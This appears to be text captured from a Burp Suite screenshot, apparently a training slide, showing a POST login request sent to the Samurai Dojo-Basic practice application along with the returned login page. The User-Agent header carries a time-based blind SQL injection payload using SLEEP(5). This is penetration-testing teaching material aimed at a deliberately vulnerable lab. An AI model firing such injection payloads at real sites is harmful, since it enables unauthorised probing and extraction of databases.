 Burp Suite Professional v1.7.23 - Temporary Project - licensed to Mike Housley [single user license]
Burp Intruder Repeater Window Help
Decoder Comparer Extender Project options User options Alerts CO2 Flow Logger++ Logger Not
Target Proxy Spider Scanner Intruder Repeater Sequencer
1 × ...
Go Cancel < | ▼ > | ▼ Target: http://dojo-basic
Request
Raw Params Headers Hex
POST /index.php?page=login.php HTTP/1.1
Host: dojo-basic
User-Agent: Gibson' AND (SELECT * FROM (SELECT(SLEEP(5)))x) AND 'a'='a
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
DNT: 1
Referer: http://dojo-basic/?page=login.php
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
user_name=ed&password=no&Submit_button=Submit
Response
Raw Headers Hex HTML Render
p');">Reset DB</a>
</td>
<td  valign="top" width="80%">
<blockquote>
<!-- Begin Content -->
<center><h2><b>Login</b></h2></center><p>
If you do not have an account, <a
href="?page=register.php">Register</a><p>
<h1><font color="#ff0000">Bad user name or
password!</font></h1><form method="POST"
action="/index.php?page=login.php">     <p>Enter your
username and password:</p>
<p>Name:<br><input type="text"
name="user_name" size="20"></p>
<p>Password:<br><input type="password"
name="password" size="20"></p>
<p><input type="submit" value="Submit"
name="Submit_button"></p>
</form>
<!-- End Content -->
</blockquote>
</td>
</tr>
</table>
<br>
<hr>
<center>Copyright 2012 Justin Searle</center>
<center>Samurai Dojo-Basic is a <a
href="http://www.samurai-wtf.org"
target="_blank">SamuraiWTF</a> Project.</center>
</body>
</html>